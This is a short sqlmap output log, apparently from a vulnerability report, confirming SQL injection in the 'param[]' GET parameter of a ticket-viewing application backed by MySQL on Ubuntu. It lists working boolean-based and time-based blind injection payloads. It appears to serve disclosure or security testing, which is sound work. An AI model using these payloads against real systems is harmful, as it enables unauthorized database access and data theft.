 [02:51:33] [INFO] checking if the injection point on GET parameter 'param[]' is a false positive
GET parameter 'param[]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 487 HTTP(s) requests:
---
Parameter: param[] (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: v=view_tickets&action=ticket&param[]=9&param[]=attachment&param[]=6&param[]=11 AND 9454=9454

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: v=view_tickets&action=ticket&param[]=9&param[]=attachment&param[]=6&param[]=11 AND (SELECT 6341 FROM (SELECT(SLEEP(5)))FXGj)
---
[02:51:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)